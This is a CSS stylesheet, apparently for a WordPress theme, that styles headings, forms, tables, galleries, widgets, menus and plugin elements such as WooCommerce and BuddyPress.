.pagination-wrapper .pagination li, .pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a,  .hr-border, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type=submit], button, input[type=button], .wp-caption, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current-menu-ancestor > a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .widget.widget_flickr .flickrs div img, .gallery-slider li, .event-thumb img, .blog-post .post-content, .intro-text.type1, .sorting-container a, ul.products li .product-thumb .button, .summary .add_to_wishlist, .summary.entry-summary .yith-wcwl-wishlistaddedbrowse.show, .summary.entry-summary .yith-wcwl-wishlistexistsbrowse.show, .comment-text, #buddypress ul.item-list li img.avatar, .activity-content, #buddypress div#item-header img.avatar, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #members-list .item, #groups-list .item, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-events-content a, .tribe-events-event-meta a, .tribe-events-event-cost span, .product-thumbnail img, .breadcrumb-wrapper h1 a.button, .action .group-button, .activity-meta a.button, #subnav, .friendship-button .friendship-button, #item-buttons .leave-group, .comment-author img, #main-menu > ul.menu > li > a, .tribe-events-list-separator-month, #tribe-bar-form, .tribe-events-photo-event-wrap, .course > a > img, .dt-team-entry-content > a, .dt-team-entry-thumb, .widget_popular_entries ul li a img, .buddypress.widget ul li a img, .buddypress.widget .item-avatar img, .widget ul li a img, .tagcloud a, .widget_product_categories li a span, .tribe-events-list .tribe-events-event-image img, .woocommerce .wc-forward { border-radius: 5px; }
.yith-wcwl-add-to-wishlist a, .add_to_wishlist { border-radius: 5px 0px 0px 0px; }
.bx-controls-direction a.bx-prev, .tribe-bar-views-inner { border-radius: 0 5px 5px 0; }
.bx-controls-direction a.bx-next { border-radius: 5px 0 0 5px; }
.sub-menu, .megamenu-child-container, #wp-bbp_topic_content-editor-container textarea { border-radius: 0 0 5px 5px; }
.blog-post .post-content .entry-thumb, .blog-post .post-content .entry-thumb img, #buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li a, .quicktags-toolbar, .wp_themeSkin tr.mceFirst td.mceToolbar, .dt-sc-course-thumb img { border-radius: 5px 5px 0px 0px; }
.blog-post .featured-post { border-radius: 0 5px 0 5px; }
.image-overlay a { border-radius: 50%; }
/*----*****---- << Headings >> ----*****----*/
	
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-weight: 600; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #2c2c2c; }
h1 { font-size: 24px; line-height: normal; margin-bottom: 15px; }
h2 { font-size: 22px; line-height: normal; margin-bottom: 15px; }
h3 { font-size: 20px; line-height: normal; margin-bottom: 15px; }
h4 { font-size: 18px; line-height: 24px; margin-bottom: 15px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 10px; }
h6 { font-size: 14px; line-height: 24px; margin-bottom: 10px; }
h1.hr-title { font-size: 26px; }
h2.hr-title { font-size: 24px; }
h3.hr-title { font-size: 20px; }
h4.hr-title { font-size: 18px; }
h5.hr-title { font-size: 16px; }
h6.hr-title { font-size: 14px; }
.logo-title h1 a, .logo-title h2 { color: #E3E0D9; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, .dt-courses-carousel .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-weight: normal; }
/*----*****---- << Transition >> ----*****----*/
	
a, input[type=submit], input[type=button], .widget ul li, #secondary .widget h3.widgettitle, #menu-main-menu li a, .product-details, .widget_categories ul li:before, .widget_categories ul li:hover a span, .widget_archive ul li:hover a span, h5.toggle, .menu-sidebar li a, .side-nav li a, input:hover, textarea:hover, select:hover, textarea:focus, input:focus, textarea:focus, select:focus, .dt-service:hover .fa, .dt-sc-social-bookmarks li img, .menu-sidebar li a:hover, .menu-thumb .rounded img, .product-details .yith-wcwl-add-to-wishlist, #menu-main-menu li ul li:hover, .products .product:hover .product-wrapper, #header-wrapper, #logo, #main-menu ul li, #main-menu, .gallery .gallery-thumb > img, .gallery:hover .gallery-thumb > img, .widget_popular_entries ul li img, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, #user-submit, .widget.buddypress div.item-avatar img, .yith-wcwl-add-to-wishlist, .dt-sc-team:hover .dt-sc-social-icons, .date, .post-comments, .dt-sc-team, .gallery:hover .gallery-detail, .gallery .gallery-detail, .dt-sc-services:hover .dt-sc-iconbox, .dt-sc-services:hover .dt-sc-icon, button, .dt-facility-wrapper ul > li > .list-thumb > img, .social-media li, .tribe-events-photo-event-wrap { -webkit-transition: all 300ms linear; -moz-transition: all 300ms linear; -o-transition: all 300ms linear; -ms-transition: all 300ms linear; transition: all 300ms linear; }
#main-menu > ul.menu > li a, #logo a img { transition: background 1s, padding 0.5s, margin 0.5s; -moz-transition: background 1s, padding 0.5s, margin 0.5s; -webkit-transition: background 1s, padding 0.5s, margin 0.5s; -o-transition: background 1s, padding 0.5s, margin 0.5s; }
.menu-sidebar li a:hover { transition: border-color 1s linear; -moz-transition: border-color 1s linear;    /* FF3.7+ */ -o-transition: border-color 1s linear;      /* Opera 10.5 */ -webkit-transition: border-color 1s linear; }

/*----*****---- << Text Elements >> ----*****----*/
a, .post-meta ul li a:hover { text-decoration: none; }
a:hover { color: #333334; }
a img { border: none; }
img { height: auto; max-width: 100%; }
strong { font-weight: 600; }
em { font-style: italic; }
address { display: block; margin: 10px 0px 20px; line-height: 20px; }
abbr { border-bottom: 1px dotted #333334; cursor: help; }
ins { background: transparent; color: #333334; }
sub, sup { font-size: 14px; line-height: 0; position: relative; vertical-align: baseline; }
sub { bottom: -3px; }
sup { top: -5px; }
.events-archive .tribe-events-content p, .tribe-events-list .tribe-events-loop .tribe-events-content p { line-height: 22px; margin-bottom: 15px; }
p { margin-bottom: 22px; line-height: 28px; }
footer p { line-height: 22px; }
ul, ol, pre, code { margin-bottom: 20px; }
ul { list-style-type: square; list-style-position: inside; }
ul li { padding-bottom: 10px; line-height: 24px; }
ul > li > ul { list-style-type: disc; margin: 10px 0px 0px; padding-left: 20px; }
ul ul ul { margin-bottom: 0px; list-style-type: circle; }
ol { list-style-type: decimal; list-style-position: outside; padding-left: 20px; padding-top: 10px; }
ol li { padding-bottom: 10px; }
ol > li > ol { margin-bottom: 0px; list-style-type: lower-alpha; }
ol ol ol { margin-bottom: 0px; list-style-type: lower-roman; }
ol > li > ul, ul > li > ol { margin-bottom: 0; }
ol li ul li:last-child, ul li ol li:last-child, ul ul li:last-child { padding-bottom: 0; }
 
pre, code { border-left: 3px solid; display: block; padding: 10px; font-size: 11px; font-family: monospace; line-height: 20px; width: 100%; overflow: auto; white-space: pre; }
hr { background-color: #e6e2d6; border: none; height: 1px; margin: 30px 0; width: 100%; }

small { font-size: smaller; }

/* due to IE <HR> margin bugs I had to made classed and apply them to div to achieve the effect of a <HR> */
	
.hr { background: url(images/splitter.png) repeat-x; height: 10px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
.hr-border { border: 4px double #D9D9D9; width: 100%; clear: both; display: block; float: left; margin: 50px 0px; position: relative; z-index: 1; }
.hr-invisible { float: left; width: 100%; margin: 40px 0px; display: block; clear: both; }
.hr-invisible-small { float: left; width: 100%; margin: 20px 0px; display: block; clear: both; }
.hr-invisible-very-small { float: left; width: 100%; margin: 10px 0px; display: block; clear: both; }
.hr.top, .hr-border.top { width: 97%; }
.hr.top, .hr-border.top { background-position: right center; text-align: right; }
.hr.top a, .hr-border.top a { color: #999589; background: transparent; font-size: 11px; line-height: 16px; padding-left: 5px; position: absolute; right: -21px; top: -5px; }
.hr-border.top a { top: -10px; right: -23px; }
.hr.top a:hover, .hr-border.top a:hover { color: #333334; }
.clear { float: none; clear: both; margin: 0px; padding: 0px; }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }
.float-right { float: right; }
.float-left { float: left; }
.center { width: 100%; text-align: center; }
.hidden { display: none; }
.post-edit-link { color: #5a5a5a; float: right; clear: both; margin: 20px 0px 20px; line-height: 24px; padding: 0px 10px; font-size: 12px; }
.post-edit-link:hover { background: #4C4C4C; color: #ffffff; text-shadow: 0px 1px 0px #0e4b6e; }
.page-link { float: left; clear: both; margin: 0px 0px 20px 0px; padding: 0px; }
.page-link a, .page-link span { padding: 12px 15px; display: inline-block; margin-right: 3px; margin-left: 3px; border-radius: 3px; line-height: 1; }
.page-link strong { margin-right: 3px; }
.page-link a span { background: none; color: #333334; padding: 0px; margin: 0px; }

/*----*****---- << Tables >> ----*****----*/
	
table { border-collapse: separate; border-spacing: 0; margin-bottom: 20px; width: 100%; clear: both; border-bottom: 0px; border-right: 0px; }
table tr > td:first-child { border-left: 1px solid; }
th, .tribe-events-calendar th { padding: 7px; font-size: 14px; line-height: normal; text-align: center; font-weight: normal; }
td { border-right: 1px solid; border-bottom: 1px solid; font-size: 13px; line-height: normal; text-align: center; padding: 7px; }

.single-post .entry-detail > table tbody tr:nth-child(2n + 1) th { background-color: #ffffff; }
.single-post .entry-detail > table tbody tr th { background-color: #f6f4f4; border-left: 1px solid #F2F1F2; border-right: 1px solid #F2F1F2; }
.single-post .entry-detail > table tbody tr th a { color: #86999b; }
.single-post .entry-detail > table tbody tr th a:hover { text-decoration: underline; }

	.blog-entry .entry-body tbody th { background: none; font-weight: 400; }
	.blog-entry .entry-body tbody th, .blog-entry .entry-body tbody th a { color: inherit; }

	body:not(.vc_transform) tbody td, body:not(.vc_transform) tbody td a,
	body:not(.vc_transform) .commententries tbody td, body:not(.vc_transform) .commententries tbody td a { font-weight: 400; color: inherit; }
	.blog-entry .entry-body tbody th a { text-transform: none; }

	body:not(.vc_transform) tbody td a:hover, body:not(.vc_transform) .commententries tbody td a:hover { text-decoration: underline; }	

#wp-calendar caption { margin-bottom: 5px; text-align: center; font-size: 14px; font-weight: bold; }
.widget table { margin-bottom: 0; }
#wp-calendar { position: relative; width: 100%; border-collapse: collapse; border: none; }
#wp-calendar td { border: 1px solid; background: none; }
#wp-calendar th { background: none; border: none; color: #5A5A5A; }
#wp-calendar td.pad { border: medium none; }
 .entry-detail

iframe { width: 99.7%; }
.format-audio .entry-thumb iframe { width: 100%; }
.social-bookmark > iframe { width: 50px; }
/*----*****---- << Definition Lists >> ----*****----*/
	
dl { margin: 0px; }
dl.gallery-item { margin: 0px; }
.gallery-caption { margin-bottom: 10px; }
.gallery-item { display: inline-block; text-align: center; vertical-align: top; margin: 0 0 1.5em; padding: 0 1em 0 0; }
.gallery-item img { border: 10px solid #ededed; margin: 0 auto; float: none; -webkit-transition: -webkit-filter 0.2s ease-in; transition: -webkit-filter 0.2s ease-in; transition: filter 0.2s ease-in; transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in; }
.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.33%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-item a:hover img, .gallery-item a:focus img { -webkit-filter: opacity(60%); filter: opacity(60%); }
dt { font-weight: 600; font-size: 15px; margin-bottom: 10px; }
dd { margin-bottom: 20px; line-height: 20px; }

.gallery
{
    margin: 0 -1.1666667% 1.75em;
}
.gallery-item
{
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item
{
    max-width: 100%;
}
.gallery-columns-2 .gallery-item
{
    max-width: 50%;
}
.gallery-columns-4 .gallery-item
{
    max-width: 25%;
}
.gallery-columns-5 .gallery-item
{
    max-width: 20%;
}
.gallery-columns-6 .gallery-item
{
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item
{
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item
{
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item
{
    max-width: 11.11%;
}

.gallery-icon img
{
    margin: 0 auto;
}

.gallery-caption
{
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: .8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption
{
    display: none;
}

/*----*****---- << Forms >> ----*****----*/
	
label span { color: #333334; }
label span.required { color: #ff0000; }
legend { font-weight: 600; }
input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text { color: #5a5a5a; padding: 12px 12px; display: block; font-size: 14px; margin: 0 0 20px; width: 100%; }
.error, input.error[type="text"], input.error[type="email"], input.error[type="password"], textarea.error, input.error[type="tel"] { border-color: #F92C2C; }
div.wpcf7-validation-errors { float: left; border: 1px solid #F92C2C !important; }
textarea { height: 172px; overflow: auto; }
select { border: 1px solid; padding: 11px 10px; margin: 10px 0 10px; display: block; max-width: 100%; color: #5a5a5a; text-overflow: ''; text-indent: 0.01px; min-height: 43px; width: 100%; }
select option { color: #5a5a5a; padding: 0 10px; }
.selection-box { position: relative; clear: both; }
.selection-box:after { content: ""; pointer-events: none; position: absolute; width: 48px; height: 42px; right: 0px; top: 1px; background-position: center; }
.selection-box select { background: #ffffff; }
#primary select option { background: transparent; }
input[type=submit], button, input[type=button] { border: none; text-transform: uppercase; margin: 10px 0px 0px; font-size: 14px; padding: 11px 20px; float: right; cursor: pointer; font-weight: 600; -webkit-appearance: none; }
#searchform input[type="text"] { margin-bottom: 0; }
/*----*****---- << Images >> ----*****----*/
	
/*	#primary img { max-width:100%; }*/
	
.post-content input[type="submit"] { float: none; }
.wp-caption { border: 1px solid; margin-bottom: 10px; margin-top: 10px; max-width: 100%; padding: 5px 7px 7px 5px; text-align: center; }
.wp-caption img { display: block; margin: 0 auto; padding: 6px; max-width: 98%; }
.wp-caption .wp-caption-text { text-align: center; padding-top: 0px; margin: 0px; }
img.size-auto, img.size-large, img.size-full, img.size-medium { max-width: 100%; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 20px; }
.alignright, img.alignright { display: inline; float: right; margin-left: 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align: center; }
.alignleft, .alignright, .aligncenter, .alignnone, img.alignleft, img.alignright, img.aligncenter { margin-bottom: 20px; }
/*----*****---- << Widget >> ----*****----*/
.widget { float: left; margin: 0; padding: 0 0 36px; width: 100%; }
.widget ul { float: left; margin: 0; padding: 0; width: 100%; }
.widget ul li { clear: both; display: block; float: left; width: 100%; }
.widget ul li:last-child { margin-bottom: 0; padding-bottom: 0; }
.widget ul ul { margin-left: 20px; }
.textwidget { float: left; width: 100%; }
.wrapper, #header-wrapper header, .top-bar, .menu-main-menu-container, #footer, .footer-info, .content, .breadcrumb-wrapper, .footer-widgets { float: left; width: 100%; }
.container { margin: 0 auto; width: 1170px; }
.widget-error { line-height: normal; }
.widget_bbp_topics_widget input[type="submit"] { margin-top: 0; }
/*----*****---- << Boxed >> ----*****----*/
body.boxed { background-attachment: fixed; }
.boxed #wrapper { float: none; margin-left: auto; margin-right: auto; width: 1260px; }
.boxed .main-content { box-shadow: 0 0 16px rgba(0, 0, 0, 0.25); margin: 0 auto; max-width: 1260px; width: auto; }
.boxed .main-content:after { clear: both; content: "."; display: block; height: 0; overflow: hidden; visibility: hidden; }
.boxed #header-wrapper { margin: 0 auto; width: 1260px; }
.content { padding: 60px 0; }
.page-template-tpl-fullwidth-php .content { padding-top: 0px; }
.page-template-tpl-fullwidth-php .content article > .responsive-map { border-top: 0; }
#primary { width: 72.9%; float: left; margin: 0; padding: 0; }
#primary.content-full-width { width: 100%; }
#primary.with-left-sidebar { float: right; }
#secondary { float: left; margin: 0 0 0 20px; padding: 0; width: 24.9%; }
#secondary.left-sidebar { margin: 0 20px 0 0; }
.tagcloud a { display: inline-block; line-height: normal; margin-bottom: 5px; padding: 5px 10px; }
#footer .widget_categories ul li:hover a span, #footer .tagcloud a:hover { color: #fff; }
#footer select, #secondary select { width: 100%; }
.top-bar { position: relative; line-height: 45px; font-size: 14px; }
.top-bar .float-left p { font-style: italic; margin: 7px 0; }
.top-bar .float-left a { text-decoration: underline; }
.top-bar .float-right img { border-radius: 50%; float: left; margin-top: 3px; margin-right: 10px; }
.top-bar .float-right span { text-transform: capitalize; }
.top-bar .dt-join-btn { line-height: 25px; padding: 0 0 0 10px; font-size: 12px; text-transform: capitalize; }
.top-bar .dt-join-btn span { margin-left: 10px; padding: 0 10px; }
#cart-summary { margin-bottom: 0; }
#cart-summary li { float: left; display: inline; padding: 0 15px; line-height: 40px; font-size: 12px; }
#cart-summary li .fa { margin-right: 6px; }
#logo { display: inline; float: left; padding: 0; width: auto; margin-top: 1px; width: 25%; }
#logo a { width: 100%; display: block; }
#logo a img { max-width: 100%; }
.header2 #logo { margin-top: 6px; }
.is-sticky .header2 #logo { margin-top: 11px; }
.widget_display_stats dd strong { border-radius: 3px; margin-left: 2px; padding: 1px 6px; }
.widget_display_stats dt, .widget_display_stats dd { margin-bottom: 15px; }
.widget_display_stats dt { clear: left; float: left; margin-right: 5px; font-weight: normal; line-height: 21px; margin-bottom: 0; }
.widget .social-media-text { font-style: italic; }
.widget_display_search form#bbp-search-form, .widget_search #searchform, .widget_price_filter form, .widget form { float: left; width: 100%; }
.widget_archive ul li a:before { content: "\f187"; }
.widget_meta li a:before { content: "\f135"; }
.widget_recent_entries li:before { content: "\f15c"; }
.widget_pages li a:before, .widget_nav_menu li a:before { content: "\f14c"; }
.widget_rss ul li:before { content: "\f09e"; }
.widget_recent_comments ul li:before { content: "\f075"; }
.widget_mostlikedposts ul li a:before { content: "\f087"; }
.widget_display_forums ul li a:before { content: "\f0e7"; }
/*----*****---- << Header1 >> ----*****----*/
#header-wrapper, #header-wrapper header { float: left; width: 100%; z-index: 999; clear: both; margin: 0px; padding: 0px; position: relative; }
.header3 #logo { float: left; width: 100%; text-align: center; border-bottom: 1px dashed; }
.is-sticky .header3 #logo { width: 100%; }
.header3 #logo a { float: none; }
.header3 #logo img { margin: 0 auto; float: none; }
.header3 nav#main-menu { display: inline-block; width: 100%; }
.header1 .menu-icon { display: none; }
.header2 #main-menu ul li span.menu-icon { display: block; left: 0; margin: 0 auto; position: relative; right: 0; top: -7px; width: 15px; }
.header2 #main-menu > ul.menu > li, .is-sticky .header2 #main-menu > ul.menu > li { line-height: inherit; }
.header2 #main-menu > ul.menu > li > a { display: block; padding: 37px 20px 31px; }
.header3 #main-menu > ul.menu { float: none; text-align: center; display: inline-block; width: 100%; }
.header3 #main-menu > ul.menu > li { float: none; display: inline-block; }
.header3 #main-menu > ul.menu > li .sub-menu { text-align: left; }
.is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .header2 .megamenu-child-container { top: 74px; }
.is-sticky .header1 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header3 #menu-main-menu li.menu-item-simple-parent ul ul { top: 0px; }
.is-sticky #header-wrapper { position: fixed;  z-index: 9999; }
.header3 #main-menu > ul.menu > li > a .menu-icon { margin-right: 5px; }
.is-sticky header { box-shadow: 0px 2px 5px rgba(0,0,0,0.3); }
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > a, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > .nolink-menu, #menu-main-menu > li.current_page_item .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > a, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > .nolink-menu { font-weight: 600; color: #fff; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current-menu-ancestor > a, #main-menu #menu-main-menu > li.current-menu-ancestor > .nolink-menu, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color: #fff; }
/*----*****---- << menu >> ----*****----*/
#main-menu > ul.menu { float: right; margin: 0px; padding: 0px; font-size: 14px; position: relative; z-index: 100; }
#main-menu > ul.menu > li { float: left; display: inline; padding-bottom: 0; line-height: 97px; position: relative; }
#main-menu > ul.menu > li > a, #main-menu > ul.menu > li > .nolink-menu { padding: 9px 20px; text-transform: uppercase; font-weight: 600; }
#menu-main-menu li.menu-item-simple-parent ul { position: absolute; left: 0; display: none; width: 220px; padding-left: 0; margin-top: 0; z-index: 10001; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { top: 97px; }
#main-menu ul li.menu-item-simple-parent ul li { border-bottom: 1px solid; font-size: 14px; display: block; padding: 0px; position: relative; line-height: normal; }
#main-menu ul li.menu-item-simple-parent ul li:last-child { border-bottom: none; }
#main-menu ul li.menu-item-simple-parent ul li a { display: block; font-size: 13px; padding: 10px 15px; position: relative; width: 100%; }
/*.nolink-menu { display:none; }*/
	
.dt-megamenu-custom-content img, .mean-nav img { height: auto; max-width: 100%; }
#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > .nolink-menu, #main-menu #menu-main-menu > li.current_page_ancestor > a, #main-menu #menu-main-menu > li.current_page_ancestor > .nolink-menu { border-radius: 10px; }
#menu-main-menu li ul li a, #menu-main-menu li ul li .nolink-menu, #menu-main-menu li.current_page_item ul li a, #menu-main-menu li.current_page_item ul li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li a, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li .nolink-menu, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li a, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li .nolink-menu, #menu-main-menu > li.current_page_item > ul > li > a, #menu-main-menu > li.current_page_item > ul > li > .nolink-menu { color: #656565; }
#main-menu ul li .sub-menu li .dt-megamenu-custom-content a:hover { padding-left: 0; }
#main-menu ul li.menu-item-simple-parent ul li ul { left: 220px; top: 0px; }
#main-menu ul li.menu-item-simple-parent:last-child ul li ul { left: inherit; right: 220px; }
#main-menu ul li.menu-item-simple-parent:last-child ul { left: inherit; right: 0; }
.mobile-menu { display: none; height: 50px; background-position: center right; background-repeat: no-repeat; border: 1px solid; width: 100%; margin: 6px 0px 16px; padding: 15px 14px 15px 5px; -webkit-appearance: none; -moz-appearance: none; appearance: none; cursor: pointer; }
/*----*****---- << sticky menu >> ----*****----*/
	
.is-sticky #logo { width: 13.2%; }
.is-sticky #main-menu > ul.menu > li { line-height: 68px; }
.is-sticky #main-menu > ul.menu > li > a { font-size: 14px; }
.is-sticky .header2 #main-menu > ul.menu > li > a { padding: 24px 15px 22px; }
/*----*****---- << Mega Menu >> ----*****----*/

#main-menu > ul.menu > li > .megamenu-child-container { display: none; }
.megamenu-child-container { padding: 10px 10px 0px; position: absolute; left: 0px; float: left; box-sizing: none; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { border-bottom: 3px solid; box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25); }
.megamenu-2-columns-group .megamenu-child-container { width: 500px; }
.megamenu-3-columns-group .megamenu-child-container { width: 750px; }
.megamenu-4-columns-group .megamenu-child-container { width: 1000px; }
.megamenu-child-container > ul.sub-menu > li { width: 240px; padding: 15px; float: left; display: inline; line-height: normal; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li { width: 245px; }
.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 470px; display: block; }
.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 720px; display: block; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width: 970px; display: block; }
.megamenu-child-container > ul.sub-menu { padding: 0px; margin: 0px; }
.megamenu-child-container > ul.sub-menu > li > a { color: #2d2d29; padding: 10px 12px; display: block; font-size: 13px; font-weight: 600; }
.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { color: #b1b1b1; display: block; font-weight: normal; padding: 5px 0px 0px; }
.dt-megamenu-custom-content { display: block; padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul { padding: 10px 0px 0px; }
.megamenu-child-container ul.sub-menu > li > ul li { display: block; padding-bottom: 0; }
.megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container ul.sub-menu > li > ul li .nolink-menu { color: #2d2d29; position: relative; padding: 10px 0 10px 12px; font-size: 13px; border-bottom: 1px solid; display: block; }
.megamenu-child-container ul.sub-menu > li > ul li:last-child a { border: none; }
.megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left: 20px; }
.megamenu-child-container > ul.sub-menu > li > a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color: #ffffff; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu { padding: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu { padding-top: 0px; }
.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img { max-width: 100%; }
.is-sticky #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .megamenu-child-container { top: 69px; }
/**** Banner ****/
.banner { float: left; width: 100%; border-bottom: 4px solid; }
.fullwidth-section { width: 100%; clear: both; margin: 0px; padding: 0px; float: left; }
.fullwidth-section.bottom-bg { border-bottom: 5px solid; }
.dt-sc-parallax-section .fullwidth-bg { float: left; width: 100%; }
.abt-client img { margin-bottom: 0; }
/*----*****---- << breadcrumb >> ----*****----*/
.breadcrumb-wrapper { padding: 17px 0px 17px; position: relative; border-bottom: 5px solid #f2f2f2; }
.breadcrumb-wrapper:after { bottom: 2px; border-bottom: 1px dashed; }
.breadcrumb span.default { display: block; float: left; width: 5px; height: 11px; margin: 4px 6px 0 5px; }
.breadcrumb-wrapper h1 { float: left; margin: 7px 0px; font-size: 24px; font-weight: bold; text-transform: uppercase; word-break: break-word; }
.breadcrumb-wrapper .breadcrumb { float: right; margin-top: 14px; }
.breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { float: left; font-size: 14px; line-height: 18px; margin: 0px; }
.breadcrumb-wrapper .breadcrumb h4 { font-weight: 400; }
.breadcrumb-wrapper .breadcrumb h4 a { float: right; margin: 0; padding-bottom: 0; padding-top: 0; display: none; }
.breadcrumb-wrapper .breadcrumb span.fa { margin: 3px 6px; float: left; }
.breadcrumb-wrapper h1 .button.bp-title-button { display: inline-block; }
.breadcrumb-wrapper h1 .button { padding: 4px 10px; }

/*----*****---- << secondary >> ----*****----*/
#secondary h3.widgettitle { font-size: 22px; margin-bottom: 20px; border-bottom: 3px dotted; padding-bottom: 5px; }
#secondary ul li { line-height: 22px; }
#footer ul li { line-height: 20px; }
.widget_categories ul li, .widget_archive ul li { display: inline; font-size: 14px; position: relative; margin-bottom: 7px; padding-bottom: 0; }
#secondary .widget_categories ul li, #secondary .widget_product_categories li, #footer .widget_categories ul li, #footer .widget_product_categories li, #secondary .widget_archive ul li, #footer .widget_archive ul li { line-height: 33px; }
.widget_categories ul li a { display: block; }
.widget_categories ul li a span, .widget_archive ul li a span { padding: 0px; position: absolute; right: 0; width: 32px; text-align: center; }
.widget_categories ul li a:before, .widget_layered_nav ul li a:before, .widget_woocommerce_product_tag_cloud ul li a:before { content: "\f14a"; margin-right: 10px; }
.widget_display_topics ul li, .widget_recent_comments ul li, .widget_recent_entries li, .widget_ratings-widget ul li { position: relative; padding-left: 20px; }
.widget_display_topics ul li:before, .widget_recent_comments ul li:before, .widget_recent_entries li:before, .widget_ratings-widget ul li:before { position: absolute; left: 0; top: 5px; }
.widget_display_topics ul li:before { content: "\f08d"; }
.widget_display_views ul li a:before { content: "\f06e"; }
.widget_tweetbox ul li { line-height: 26px; }
.widget_tweetbox ul li:last-child { padding-bottom: 0; }
.widget_tweetbox ul li:last-child p:last-child { margin-bottom: 0; }
.widget_tweetbox ul li p { padding-left: 24px; }
.widget #bbp-search-form, .widget_search, .widget_product_search { position: relative; }
.widget #bbp-search-form #bbp_search, .widget_search .text_input, .widget_product_search input[type="text"], .widget_product_search input[type="search"] { float: left; width: 100%; border-radius: 5px 0px 0px 5px; }
.widget #bbp_search_submit, .widget_search .dt-sc-button, .widget_product_search input[type="submit"] { float: left; border-radius: 0 5px 5px 0px; min-height: 44px; position: absolute; right: 0; margin-top: 0; }
.widget_display_search input[type="text"]#bbp_search, .widget_search input[type="text"], .widget_product_search input[type="text"], .widget_product_search input[type="search"] { min-height: 44px; }
footer .widget #bbp-search-form #bbp_search, footer .widget_search .text_input, footer .widget_product_search input[type="text"] { width: 54.6%; }
.widget_product_search input[type="submit"] { padding: 10px 20px; }
.widget_display_replies ul li, .widget_display_topics ul li { padding-bottom: 15px; }
.widget_categories ul li a span, .widget_archive ul li a span { border-radius: 5px; }
